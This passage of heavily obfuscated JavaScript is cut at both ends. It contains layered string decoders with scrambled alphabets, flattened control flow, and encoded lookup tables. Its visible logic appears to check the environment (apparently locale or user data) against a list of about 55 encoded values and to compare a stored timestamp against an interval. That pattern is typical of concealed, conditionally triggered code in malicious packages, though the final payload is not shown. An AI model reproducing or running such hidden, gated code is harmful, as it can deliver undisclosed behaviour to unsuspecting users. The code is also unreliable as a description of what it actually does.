OhTw2N1(dOSiPd[IxpBdip[0x23]])}function YqHdDcw(...dOSiPd){dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1];if(typeof g3D8Vdn[dOSiPd[IxpBdip[0x3]]]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd[IxpBdip[0x3]]]=GAxlgBK(WGMGwP[dOSiPd[IxpBdip[0x3]]])}return g3D8Vdn[dOSiPd[IxpBdip[0x3]]]}mYto6t(YqHdDcw(IxpBdip[0x41]))[YqHdDcw(0xc1)](dOSiPd,YqHdDcw(0xc2),{[YqHdDcw(0xc3)]:Uo91Fd,[YqHdDcw(0xc4)]:IxpBdip[0x37]});return dOSiPd}function J2_VZNl(){J2_VZNl=function(){}}return function(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x3],GXH87qb(Uo91Fd));function Uo91Fd(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1],dOSiPd[IxpBdip[0xd]]=\"@PCGhjZmYfENpFnBOzur>XK;0$D+e%7?8i=3t9Q[WbIJ!T<xL`ao46vdR^~S#Vg{1Hl(}5ws,U|&y2.\\\")_k]*cq/A:M\",dOSiPd[IxpBdip[0x2d]]=\"\"+(dOSiPd[IxpBdip[0x3]]||\"\"),dOSiPd[IxpBdip[0x5]]=dOSiPd[IxpBdip[0x2d]].length,dOSiPd[IxpBdip[0x23]]=[],dOSiPd[IxpBdip[0x8]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x12]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x14]]=-IxpBdip[0x1]);for(dOSiPd[IxpBdip[0x38]]=IxpBdip[0x3];dOSiPd[IxpBdip[0x38]]<dOSiPd[IxpBdip[0x5]];dOSiPd[IxpBdip[0x38]]++){dOSiPd[IxpBdip[0x6]]=dOSiPd[IxpBdip[0xd]].indexOf(dOSiPd[IxpBdip[0x2d]][dOSiPd[IxpBdip[0x38]]]);if(dOSiPd[IxpBdip[0x6]]===-IxpBdip[0x1])continue;if(dOSiPd[IxpBdip[0x14]]<IxpBdip[0x3]){dOSiPd[IxpBdip[0x14]]=dOSiPd[IxpBdip[0x6]]}else{J2_VZNl(dOSiPd[IxpBdip[0x14]]+=dOSiPd[IxpBdip[0x6]]*IxpBdip[0x1d],dOSiPd[IxpBdip[0x8]]|=dOSiPd[IxpBdip[0x14]]<<dOSiPd[IxpBdip[0x12]],dOSiPd[IxpBdip[0x12]]+=(dOSiPd[IxpBdip[0x14]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(dOSiPd[IxpBdip[0x23]].push(dOSiPd[IxpBdip[0x8]]&IxpBdip[0xb]),dOSiPd[IxpBdip[0x8]]>>=IxpBdip[0x4],dOSiPd[IxpBdip[0x12]]-=IxpBdip[0x4])}while(dOSiPd[IxpBdip[0x12]]>IxpBdip[0x14]);dOSiPd[IxpBdip[0x14]]=-IxpBdip[0x1]}}if(dOSiPd[IxpBdip[0x14]]>-IxpBdip[0x1]){dOSiPd[IxpBdip[0x23]].push((dOSiPd[IxpBdip[0x8]]|dOSiPd[IxpBdip[0x14]]<<dOSiPd[IxpBdip[0x12]])&IxpBdip[0xb])}return OhTw2N1(dOSiPd[IxpBdip[0x23]])}function GAxlgBK(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=Uo91Fd(WGMGwP[dOSiPd])}return g3D8Vdn[dOSiPd]}J2_VZNl(dOSiPd[IxpBdip[0xd]]=mYto6t(GAxlgBK(0xc5))[GAxlgBK(0xc6)](null),dOSiPd[IxpBdip[0x2d]]=IxpBdip[0x2a]);function YqHdDcw(Uo91Fd,GAxlgBK,YqHdDcw,pX2ot0={},iZu6KlQ,E1v592,Qqxl4b,MtKNgk){if(!E1v592){E1v592=function(...Uo91Fd){var GAxlgBK,YqHdDcw;function*pX2ot0(YqHdDcw,pX2ot0,E1v592,Qqxl4b,MtKNgk={gwY5Nn:{}}){while(YqHdDcw+pX2ot0+E1v592+Qqxl4b!==0x85)with(MtKNgk.QEkwC4||MtKNgk)switch(YqHdDcw+pX2ot0+E1v592+Qqxl4b){case E1v592-0x39:case 0x55:case-0x49:return GAxlgBK=!0x0,g3D8Vdn[Uo91Fd[IxpBdip[0x3]]];case 0xbd:MtKNgk.gwY5Nn.jeuNDN=0x50;return GAxlgBK=!0x0,g3D8Vdn[Uo91Fd[IxpBdip[0x3]]]=iZu6KlQ(WGMGwP[Uo91Fd[IxpBdip[0x3]]]);default:case-0x29:J2_VZNl(MtKNgk.QEkwC4=MtKNgk.gwY5Nn,YqHdDcw+=-0x101,pX2ot0+=-0xb,E1v592+=0x73,Qqxl4b+=0x176);break;case-0x50:case YqHdDcw- -0x59:J2_VZNl(MtKNgk.QEkwC4=MtKNgk.gwY5Nn,YqHdDcw+=-0x181,pX2ot0+=0x167,E1v592+=-0x1d,Qqxl4b+=0xce);break;case MtKNgk.gwY5Nn.jeuNDN+0x8a:return GAxlgBK=!0x0,g3D8Vdn[Uo91Fd[IxpBdip[E1v592+-0xd4]]]=iZu6KlQ(WGMGwP[Uo91Fd[IxpBdip[0x3]]]);case 0x31:case-0x13:case-0xce:case 0x78:J2_VZNl(MtKNgk.gwY5Nn.jeuNDN=-0x18,Uo91Fd[IxpBdip[YqHdDcw+-0xb3]]=IxpBdip[YqHdDcw+-0xb2]);if(typeof g3D8Vdn[Uo91Fd[IxpBdip[YqHdDcw+-0xb0]]]===IxpBdip[0xf]){J2_VZNl(MtKNgk.QEkwC4=MtKNgk.gwY5Nn,YqHdDcw+=-0x2b2,pX2ot0+=0x131,E1v592+=0x83,Qqxl4b+=0xf8);break}else{J2_VZNl(MtKNgk.QEkwC4=MtKNgk.gwY5Nn,YqHdDcw+=-0x2c,pX2ot0+=0x9a,E1v592+=0x83,Qqxl4b+=-0xcb);break}case-0xf7:case YqHdDcw- -0x136:return GAxlgBK=!0x0,g3D8Vdn[Uo91Fd[IxpBdip[0x3]]]=iZu6KlQ(WGMGwP[Uo91Fd[IxpBdip[0x3]]])}}J2_VZNl(GAxlgBK=void 0x0,YqHdDcw=pX2ot0(0xb3,-0x80,0x54,-0xf).next().value);if(GAxlgBK){return YqHdDcw}}}if(!iZu6KlQ){iZu6KlQ=function(Uo91Fd){var GAxlgBK,YqHdDcw;function*pX2ot0(YqHdDcw,pX2ot0,iZu6KlQ,E1v592,Qqxl4b={tJV2Ct:{}}){while(YqHdDcw+pX2ot0+iZu6KlQ+E1v592!==-0x44)with(Qqxl4b.yxwGDs||Qqxl4b)switch(YqHdDcw+pX2ot0+iZu6KlQ+E1v592){case-0xb7:case iZu6KlQ- -0x160:case 0x9e:J2_VZNl(nakISJ.push((aO3oN_|nJNU91s<<F1ZVp_u)&IxpBdip[0xb]),Qqxl4b.yxwGDs=Qqxl4b.tJV2Ct,YqHdDcw+=-0x28d,pX2ot0+=0x76,iZu6KlQ+=0x16f);break;case 0x6a:case 0x80:case 0xe:J2_VZNl([Qqxl4b.tJV2Ct.FGRojS,Qqxl4b.tJV2Ct.Pf2SbN]=[0x2f,0xda],tJV2Ct.H1GbpL=\">PNVJFZqWESeATMsIthidKnkC;14+L~[*%pb)!woc3&lmafY_H<O\\\"QDBjv^$rz,}g{@uR09(/.?xGXU|:=628y#57]`\",tJV2Ct.EjBIpT=\"\"+(Uo91Fd||\"\"),tJV2Ct.hcjq1S1=tJV2Ct.EjBIpT.length,tJV2Ct.nakISJ=[],tJV2Ct.aO3oN_=IxpBdip[iZu6KlQ+-0x99],tJV2Ct.F1ZVp_u=IxpBdip[iZu6KlQ+-0x99],Qqxl4b.yxwGDs=Qqxl4b.tJV2Ct,YqHdDcw+=-0xf8,pX2ot0+=0x153,iZu6KlQ+=-0xac,E1v592+=0x38);break;default:J2_VZNl([Qqxl4b.tJV2Ct.FGRojS,Qqxl4b.tJV2Ct.Pf2SbN]=[-0xa3,-0x78],Qqxl4b.yxwGDs=Qqxl4b.tJV2Ct,YqHdDcw+=0x28d,pX2ot0+=-0x1c8,iZu6KlQ+=-0x22,E1v592+=0x62);break;case-0xa5:return GAxlgBK=!0x0,OhTw2N1(nakISJ);case 0x23:case E1v592- -0x7b:case-0x79:Qqxl4b.tJV2Ct.nJNU91s=-IxpBdip[pX2ot0+-0x7b];for(Qqxl4b.tJV2Ct.Uuq7zSw=IxpBdip[pX2ot0+-0x79];Uuq7zSw<hcjq1S1;Uuq7zSw++){Qqxl4b.tJV2Ct.QbcB_W=H1GbpL.indexOf(EjBIpT[Uuq7zSw]);if(QbcB_W===-IxpBdip[iZu6KlQ+0x11])continue;if(nJNU91s<IxpBdip[pX2ot0+-0x79]){nJNU91s=QbcB_W}else{J2_VZNl(nJNU91s+=QbcB_W*IxpBdip[YqHdDcw+0xe],aO3oN_|=nJNU91s<<F1ZVp_u,F1ZVp_u+=(nJNU91s&IxpBdip[YqHdDcw+0x10])>IxpBdip[iZu6KlQ+0x30]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(nakISJ.push(aO3oN_&IxpBdip[0xb]),aO3oN_>>=IxpBdip[0x4],F1ZVp_u-=IxpBdip[iZu6KlQ+0x14])}while(F1ZVp_u>IxpBdip[iZu6KlQ+0x24]);nJNU91s=-IxpBdip[0x1]}}if(nJNU91s>-IxpBdip[0x1]){J2_VZNl(Qqxl4b.yxwGDs=Qqxl4b.tJV2Ct,iZu6KlQ+=-0x14d,E1v592+=0xe9);break}else{J2_VZNl(Qqxl4b.yxwGDs=Qqxl4b.tJV2Ct,YqHdDcw+=-0x28d,pX2ot0+=0x76,iZu6KlQ+=0x22,E1v592+=0xe9);break}case Qqxl4b.tJV2Ct.Pf2SbN+-0x1ca:J2_VZNl(nakISJ.push((aO3oN_|nJNU91s<<F1ZVp_u)&IxpBdip[iZu6KlQ+-0xbb]),Qqxl4b.yxwGDs=Qqxl4b.tJV2Ct,YqHdDcw+=0x270,pX2ot0+=-0x152,iZu6KlQ+=-0xb4,E1v592+=-0x1f);break}}J2_VZNl(GAxlgBK=void 0x0,YqHdDcw=pX2ot0(0x107,-0xd7,0x9c,-0x4c).next().value);if(GAxlgBK){return YqHdDcw}}}J2_VZNl(GXH87qb(E1v592),Qqxl4b=void 0x0,MtKNgk={[E1v592(0xc7)]:function(){return eUBOKyr[E1v592(IxpBdip[0x1c])](Uo91Fd=>{J2_VZNl(GXH87qb(YqHdDcw),GXH87qb(GAxlgBK));function GAxlgBK(...Uo91Fd){J2_VZNl(Uo91Fd[IxpBdip[0x0]]=IxpBdip[0x1],Uo91Fd[IxpBdip[0xd]]=\"xqoMKDVH=GC.]>!?|BW1_uzTdl2UO)Jf4^b#P0mF<$icZhv~(:pA*ayt38E\\\"/n,@kgsXe}S%Rw9N65{&L7;`Qj[Yr+I\",Uo91Fd[IxpBdip[0x24]]=\"\"+(Uo91Fd[IxpBdip[0x3]]||\"\"),Uo91Fd[IxpBdip[0x5]]=Uo91Fd[IxpBdip[0x24]].length,Uo91Fd[IxpBdip[0x23]]=[],Uo91Fd[IxpBdip[0x8]]=IxpBdip[0x3],Uo91Fd[IxpBdip[0x12]]=IxpBdip[0x3],Uo91Fd[IxpBdip[0x14]]=-IxpBdip[0x1]);for(Uo91Fd[IxpBdip[0x39]]=IxpBdip[0x3];Uo91Fd[IxpBdip[0x39]]<Uo91Fd[IxpBdip[0x5]];Uo91Fd[IxpBdip[0x39]]++){Uo91Fd[IxpBdip[0x1b]]=Uo91Fd[IxpBdip[0xd]].indexOf(Uo91Fd[IxpBdip[0x24]][Uo91Fd[IxpBdip[0x39]]]);if(Uo91Fd[IxpBdip[0x1b]]===-IxpBdip[0x1])continue;if(Uo91Fd[IxpBdip[0x14]]<IxpBdip[0x3]){Uo91Fd[IxpBdip[0x14]]=Uo91Fd[IxpBdip[0x1b]]}else{J2_VZNl(Uo91Fd[IxpBdip[0x14]]+=Uo91Fd[IxpBdip[0x1b]]*IxpBdip[0x1d],Uo91Fd[IxpBdip[0x8]]|=Uo91Fd[IxpBdip[0x14]]<<Uo91Fd[IxpBdip[0x12]],Uo91Fd[IxpBdip[0x12]]+=(Uo91Fd[IxpBdip[0x14]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(Uo91Fd[IxpBdip[0x23]].push(Uo91Fd[IxpBdip[0x8]]&IxpBdip[0xb]),Uo91Fd[IxpBdip[0x8]]>>=IxpBdip[0x4],Uo91Fd[IxpBdip[0x12]]-=IxpBdip[0x4])}while(Uo91Fd[IxpBdip[0x12]]>IxpBdip[0x14]);Uo91Fd[IxpBdip[0x14]]=-IxpBdip[0x1]}}if(Uo91Fd[IxpBdip[0x14]]>-IxpBdip[0x1]){Uo91Fd[IxpBdip[0x23]].push((Uo91Fd[IxpBdip[0x8]]|Uo91Fd[IxpBdip[0x14]]<<Uo91Fd[IxpBdip[0x12]])&IxpBdip[0xb])}return OhTw2N1(Uo91Fd[IxpBdip[0x23]])}function YqHdDcw(...Uo91Fd){Uo91Fd[IxpBdip[0x0]]=IxpBdip[0x1];if(typeof g3D8Vdn[Uo91Fd[IxpBdip[0x3]]]===IxpBdip[0xf]){return g3D8Vdn[Uo91Fd[IxpBdip[0x3]]]=GAxlgBK(WGMGwP[Uo91Fd[IxpBdip[0x3]]])}return g3D8Vdn[Uo91Fd[IxpBdip[0x3]]]}return x0xnsd[YqHdDcw(IxpBdip[0x3e])+\"es\"](Uo91Fd)})}});if(GAxlgBK===E1v592(0xca)+E1v592(0xcb)){dOSiPd[IxpBdip[0x2d]]=[]}if(GAxlgBK===E1v592(IxpBdip[0x7])){function ZQ6JrS(...GAxlgBK){var YqHdDcw;J2_VZNl(GAxlgBK[IxpBdip[0x0]]=IxpBdip[0x3],YqHdDcw=function(...GAxlgBK){dOSiPd[IxpBdip[0x2d]]=GAxlgBK;return MtKNgk[Uo91Fd].apply(this)},GAxlgBK[IxpBdip[0x35]]=pX2ot0[Uo91Fd]);if(GAxlgBK[IxpBdip[0x35]]){QS9iV3(YqHdDcw,GAxlgBK[IxpBdip[0x35]])}return YqHdDcw}Qqxl4b=dOSiPd[IxpBdip[0xd]][Uo91Fd]||(dOSiPd[IxpBdip[0xd]][Uo91Fd]=ZQ6JrS())}else{Qqxl4b=MtKNgk[Uo91Fd]()}if(YqHdDcw===E1v592(0xcd)){GXH87qb(eKFSnSQ);function rkLb0sJ(Uo91Fd){var GAxlgBK=\"4=]\\\"zGc>u?%v$!a.;b(8DN{3L[,lCPwqZ<y+J*roS~_E`gxj5mT|dKp)^Hs}OUIkiB17An0hV:/6t&Ff#QXRMW2Y9e@\",YqHdDcw,pX2ot0,iZu6KlQ,E1v592,Qqxl4b,MtKNgk,ZQ6JrS;J2_VZNl(YqHdDcw=\"\"+(Uo91Fd||\"\"),pX2ot0=YqHdDcw.length,iZu6KlQ=[],E1v592=IxpBdip[0x3],Qqxl4b=IxpBdip[0x3],MtKNgk=-IxpBdip[0x1]);for(ZQ6JrS=IxpBdip[0x3];ZQ6JrS<pX2ot0;ZQ6JrS++){var rkLb0sJ=GAxlgBK.indexOf(YqHdDcw[ZQ6JrS]);if(rkLb0sJ===-IxpBdip[0x1])continue;if(MtKNgk<IxpBdip[0x3]){MtKNgk=rkLb0sJ}else{J2_VZNl(MtKNgk+=rkLb0sJ*IxpBdip[0x1d],E1v592|=MtKNgk<<Qqxl4b,Qqxl4b+=(MtKNgk&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(iZu6KlQ.push(E1v592&IxpBdip[0xb]),E1v592>>=IxpBdip[0x4],Qqxl4b-=IxpBdip[0x4])}while(Qqxl4b>IxpBdip[0x14]);MtKNgk=-IxpBdip[0x1]}}if(MtKNgk>-IxpBdip[0x1]){iZu6KlQ.push((E1v592|MtKNgk<<Qqxl4b)&IxpBdip[0xb])}return OhTw2N1(iZu6KlQ)}function eKFSnSQ(...Uo91Fd){var GAxlgBK,YqHdDcw;function*pX2ot0(YqHdDcw,pX2ot0,iZu6KlQ,E1v592,Qqxl4b={JvMhosu:{}}){while(YqHdDcw+pX2ot0+iZu6KlQ+E1v592!==-0xb9)with(Qqxl4b.aKDM52q||Qqxl4b)switch(YqHdDcw+pX2ot0+iZu6KlQ+E1v592){default:return GAxlgBK=!0x0,g3D8Vdn[Uo91Fd[IxpBdip[0x3]]];case iZu6KlQ- -0x121:return GAxlgBK=!0x0,g3D8Vdn[Uo91Fd[IxpBdip[0x3]]]=rkLb0sJ(WGMGwP[Uo91Fd[IxpBdip[iZu6KlQ+0xc1]]]);case-0x63:J2_VZNl(Qqxl4b.aKDM52q=Qqxl4b.JvMhosu,YqHdDcw+=-0x171,iZu6KlQ+=0x10a);break;case 0x79:J2_VZNl([Qqxl4b.JvMhosu._7bJPx,Qqxl4b.JvMhosu.ic9vo_Z,Qqxl4b.JvMhosu.Ghp0Ep]=[0x78,0xd4,-0x51],Uo91Fd[IxpBdip[YqHdDcw+-0x39]]=IxpBdip[0x1]);if(typeof g3D8Vdn[Uo91Fd[IxpBdip[YqHdDcw+-0x36]]]===IxpBdip[0xf]){J2_VZNl(Qqxl4b.aKDM52q=Qqxl4b.JvMhosu,YqHdDcw+=-0x7a,pX2ot0+=0xd1,iZu6KlQ+=-0x175,E1v592+=0x108);break}else{J2_VZNl(Qqxl4b.aKDM52q=Qqxl4b.JvMhosu,YqHdDcw+=-0x7a,pX2ot0+=0xec,iZu6KlQ+=-0x98,E1v592+=-0x122);break}case pX2ot0- -0x5a:[Qqxl4b.JvMhosu._7bJPx,Qqxl4b.JvMhosu.ic9vo_Z,Qqxl4b.JvMhosu.Ghp0Ep]=[0xa9,0xb0,-0x18];return GAxlgBK=!0x0,g3D8Vdn[Uo91Fd[IxpBdip[YqHdDcw+0x33]]];case 0xe1:case-0xca:case-0x20:J2_VZNl(Qqxl4b.aKDM52q=Qqxl4b.EXnte0,YqHdDcw+=0x1da,pX2ot0+=0x54,iZu6KlQ+=-0x38,E1v592+=-0xb3);break;case 0x64:J2_VZNl(Qqxl4b.aKDM52q=Qqxl4b.eHWSFm,YqHdDcw+=0x69,pX2ot0+=0x54,iZu6KlQ+=0xb9,E1v592+=-0x161);break}}J2_VZNl(GAxlgBK=void 0x0,YqHdDcw=pX2ot0(0x39,-0x8,0xb7,-0x6f).next().value);if(GAxlgBK){return YqHdDcw}}return{[eKFSnSQ(0xce)+eKFSnSQ(0xcf)]:Qqxl4b}}else{return Qqxl4b}}const pX2ot0=GAxlgBK(0xd0),iZu6KlQ=G1u_YX(GAxlgBK(0xd1),IxpBdip[0x4],IxpBdip[0x3a])*IxpBdip[0x3a]*0x3e8,eUBOKyr=[GAxlgBK(0xd2),GAxlgBK(0xd3),GAxlgBK(0xd4),GAxlgBK(0xd5)+IxpBdip[0xa],GAxlgBK(0xd6),GAxlgBK(0xd7),GAxlgBK(0xd8),GAxlgBK(0xd9),GAxlgBK(0xda),GAxlgBK(0xdb),GAxlgBK(IxpBdip[0x28]),GAxlgBK(0xdd),GAxlgBK(0xde),GAxlgBK(IxpBdip[0x3b]),GAxlgBK(0xe0),GAxlgBK(0xe1),GAxlgBK(0xe2),GAxlgBK(0xe3),GAxlgBK(0xe4),GAxlgBK(IxpBdip[0x34]),GAxlgBK(0xe6),GAxlgBK(0xe7),GAxlgBK(IxpBdip[0xe]),GAxlgBK(0xe9),GAxlgBK(0xea),GAxlgBK(0xeb),GAxlgBK(0xec),\"lg\",GAxlgBK(0xed),GAxlgBK(0xee)+GAxlgBK(IxpBdip[0x3c]),GAxlgBK(0xf0),GAxlgBK(0xf1),GAxlgBK(0xf2),GAxlgBK(0xf3),GAxlgBK(0xf4),GAxlgBK(0xf5),GAxlgBK(0xf6),GAxlgBK(0xf7),GAxlgBK(0xf8),GAxlgBK(0xf9),GAxlgBK(0xfa),GAxlgBK(0xfb),GAxlgBK(0xfc),GAxlgBK(0xfd),GAxlgBK(0xfe),GAxlgBK(IxpBdip[0xb]),GAxlgBK(0x100),GAxlgBK(0x101),GAxlgBK(0x102),GAxlgBK(0x103),GAxlgBK(0x104),GAxlgBK(0x105),GAxlgBK(0x106),GAxlgBK(0x107),GAxlgBK(0x108)],E1v592=mYto6t(GAxlgBK(0x109))[GAxlgBK(0x10a)][GAxlgBK(0x10b)][GAxlgBK(0x10c)+GAxlgBK(0x10d)](),x0xnsd=mYto6t(GAxlgBK(0x10e))[GAxlgBK(0x10f)][GAxlgBK(0x110)]();if(new YqHdDcw(GAxlgBK(0x111),GAxlgBK(0x112),GAxlgBK(0x113)+GAxlgBK(0x114))[GAxlgBK(0x115)+GAxlgBK(0x116)]){GXH87qb(Qqxl4b);function Qqxl4b(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1],dOSiPd[-IxpBdip[0x3d]]=\"`u\\\"9BZ)Azdb8x.7qeIt[:Dg]N0CMP}ml*/VO%Jc62oU+h&1a3?;vQ(~rWi>T!@{^#4ypkHsYE|R_SK<,n$=wj5XfFGL\",dOSiPd[IxpBdip[0x2d]]=\"\"+(dOSiPd[IxpBdip[0x3]]||\"\"),dOSiPd[IxpBdip[0x2b]]=dOSiPd[IxpBdip[0x2d]].length,dOSiPd[-IxpBdip[0x3e]]=[],dOSiPd[IxpBdip[0x8]]=IxpBdip[0x3],dOSiPd[-IxpBdip[0x23]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x14]]=-IxpBdip[0x1]);for(dOSiPd[IxpBdip[0x4]]=IxpBdip[0x3];dOSiPd[IxpBdip[0x4]]<dOSiPd[IxpBdip[0x2b]];dOSiPd[IxpBdip[0x4]]++){dOSiPd[IxpBdip[0x6]]=dOSiPd[-IxpBdip[0x3d]].indexOf(dOSiPd[IxpBdip[0x2d]][dOSiPd[IxpBdip[0x4]]]);if(dOSiPd[IxpBdip[0x6]]===-IxpBdip[0x1])continue;if(dOSiPd[IxpBdip[0x14]]<IxpBdip[0x3]){dOSiPd[IxpBdip[0x14]]=dOSiPd[IxpBdip[0x6]]}else{J2_VZNl(dOSiPd[IxpBdip[0x14]]+=dOSiPd[IxpBdip[0x6]]*IxpBdip[0x1d],dOSiPd[IxpBdip[0x8]]|=dOSiPd[IxpBdip[0x14]]<<dOSiPd[-IxpBdip[0x23]],dOSiPd[-IxpBdip[0x23]]+=(dOSiPd[IxpBdip[0x14]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(dOSiPd[-IxpBdip[0x3e]].push(dOSiPd[IxpBdip[0x8]]&IxpBdip[0xb]),dOSiPd[IxpBdip[0x8]]>>=IxpBdip[0x4],dOSiPd[-IxpBdip[0x23]]-=IxpBdip[0x4])}while(dOSiPd[-IxpBdip[0x23]]>IxpBdip[0x14]);dOSiPd[IxpBdip[0x14]]=-IxpBdip[0x1]}}if(dOSiPd[IxpBdip[0x14]]>-IxpBdip[0x1]){dOSiPd[-IxpBdip[0x3e]].push((dOSiPd[IxpBdip[0x8]]|dOSiPd[IxpBdip[0x14]]<<dOSiPd[-IxpBdip[0x23]])&IxpBdip[0xb])}return OhTw2N1(dOSiPd[-IxpBdip[0x3e]])}function MtKNgk(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=Qqxl4b(WGMGwP[dOSiPd])}return g3D8Vdn[dOSiPd]}if(!E1v592[MtKNgk(IxpBdip[0x3f])](MtKNgk(0x118))&&!E1v592[MtKNgk(IxpBdip[0x3f])](MtKNgk(0x119))){GXH87qb(ZQ6JrS);function ZQ6JrS(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1],dOSiPd[IxpBdip[0xd]]=\"t:Eu/DWI[v?8^{Fq.Q&7UpJaC>cGwkM=|(eRb0!f`ZxniP4H)XoL%gzN~+96V,yh1}T#sSOYrjB\\\"2A$5;<3K]_*l@md\",dOSiPd[IxpBdip[0x40]]=\"\"+(dOSiPd[IxpBdip[0x3]]||\"\"),dOSiPd[IxpBdip[0x41]]=dOSiPd[IxpBdip[0x40]].length,dOSiPd[IxpBdip[0x23]]=[],dOSiPd[IxpBdip[0x8]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x12]]=IxpBdip[0x3],dOSiPd[-IxpBdip[0x43]]=-IxpBdip[0x1]);for(dOSiPd[IxpBdip[0x39]]=IxpBdip[0x3];dOSiPd[IxpBdip[0x39]]<dOSiPd[IxpBdip[0x41]];dOSiPd[IxpBdip[0x39]]++){dOSiPd[IxpBdip[0x42]]=dOSiPd[IxpBdip[0xd]].indexOf(dOSiPd[IxpBdip[0x40]][dOSiPd[IxpBdip[0x39]]]);if(dOSiPd[IxpBdip[0x42]]===-IxpBdip[0x1])continue;if(dOSiPd[-IxpBdip[0x43]]<IxpBdip[0x3]){dOSiPd[-IxpBdip[0x43]]=dOSiPd[IxpBdip[0x42]]}else{J2_VZNl(dOSiPd[-IxpBdip[0x43]]+=dOSiPd[IxpBdip[0x42]]*IxpBdip[0x1d],dOSiPd[IxpBdip[0x8]]|=dOSiPd[-IxpBdip[0x43]]<<dOSiPd[IxpBdip[0x12]],dOSiPd[IxpBdip[0x12]]+=(dOSiPd[-IxpBdip[0x43]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(dOSiPd[IxpBdip[0x23]].push(dOSiPd[IxpBdip[0x8]]&IxpBdip[0xb]),dOSiPd[IxpBdip[0x8]]>>=IxpBdip[0x4],dOSiPd[IxpBdip[0x12]]-=IxpBdip[0x4])}while(dOSiPd[IxpBdip[0x12]]>IxpBdip[0x14]);dOSiPd[-IxpBdip[0x43]]=-IxpBdip[0x1]}}if(dOSiPd[-IxpBdip[0x43]]>-IxpBdip[0x1]){dOSiPd[IxpBdip[0x23]].push((dOSiPd[IxpBdip[0x8]]|dOSiPd[-IxpBdip[0x43]]<<dOSiPd[IxpBdip[0x12]])&IxpBdip[0xb])}return OhTw2N1(dOSiPd[IxpBdip[0x23]])}function rkLb0sJ(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=ZQ6JrS(WGMGwP[dOSiPd])}return g3D8Vdn[dOSiPd]}const eKFSnSQ=mYto6t(rkLb0sJ(0x11a)+IxpBdip[0x36])[rkLb0sJ(0x11b)](rkLb0sJ(0x11c)+\"mp\"),GWRBeJA=mYto6t(rkLb0sJ(0x11d)+IxpBdip[0x44])[rkLb0sJ(0x11e)]();if(!eKFSnSQ||GWRBeJA-mYto6t(rkLb0sJ(0x11f))(eKFSnSQ,IxpBdip[0x27])>iZu6KlQ){GXH87qb(KHQAxg);function KHQAxg(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1],dOSiPd[IxpBdip[0x46]]=\"`lco7Me+Hgs.A$<vnP\\\"C6k1S~V(Tx}d*taJh;YQ[ObN/j>qZEy%8,=z4^p3uU|9i5D{F:RWr0?LmBGI#)@f_X!&2Kw]\",dOSiPd[-IxpBdip[0x45]]=\"\"+(dOSiPd[IxpBdip[0x3]]||\"\"),dOSiPd[IxpBdip[0x26]]=dOSiPd[-IxpBdip[0x45]].length,dOSiPd[IxpBdip[0x1b]]=[],dOSiPd[IxpBdip[0x8]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x12]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x48]]=-IxpBdip[0x1]);for(dOSiPd[IxpBdip[0x4]]=IxpBdip[0x3];dOSiPd[IxpBdip[0x4]]<dOSiPd[IxpBdip[0x26]];dOSiPd[IxpBdip[0x4]]++){dOSiPd[IxpBdip[0x47]]=dOSiPd[IxpBdip[0x46]].indexOf(dOSiPd[-IxpBdip[0x45]][dOSiPd[IxpBdip[0x4]]]);if(dOSiPd[IxpBdip[0x47]]===-IxpBdip[0x1])continue;if(dOSiPd[IxpBdip[0x48]]<IxpBdip[0x3]){dOSiPd[IxpBdip[0x48]]=dOSiPd[IxpBdip[0x47]]}else{J2_VZNl(dOSiPd[IxpBdip[0x48]]+=dOSiPd[IxpBdip[0x47]]*IxpBdip[0x1d],dOSiPd[IxpBdip[0x8]]|=dOSiPd[IxpBdip[0x48]]<<dOSiPd[IxpBdip[0x12]],dOSiPd[IxpBdip[0x12]]+=(dOSiPd[IxpBdip[0x48]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(dOSiPd[IxpBdip[0x1b]].push(dOSiPd[IxpBdip[0x8]]&IxpBdip[0xb]),dOSiPd[IxpBdip[0x8]]>>=IxpBdip[0x4],dOSiPd[IxpBdip[0x12]]-=IxpBdip[0x4])}while(dOSiPd[IxpBdip[0x12]]>IxpBdip[0x14]);dOSiPd[IxpBdip[0x48]]=-IxpBdip[0x1]}}if(dOSiPd[IxpBdip[0x48]]>-IxpBdip[0x1]){dOSiPd[IxpBdip[0x1b]].push((dOSiPd[IxpBdip[0x8]]|dOSiPd[IxpBdip[0x48]]<<dOSiPd[IxpBdip[0x12]])&IxpBdip[0xb])}return OhTw2N1(dOSiPd[IxpBdip[0x1b]])}function vDN1ye4(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=KHQAxg(WGMGwP[dOSiPd])}return 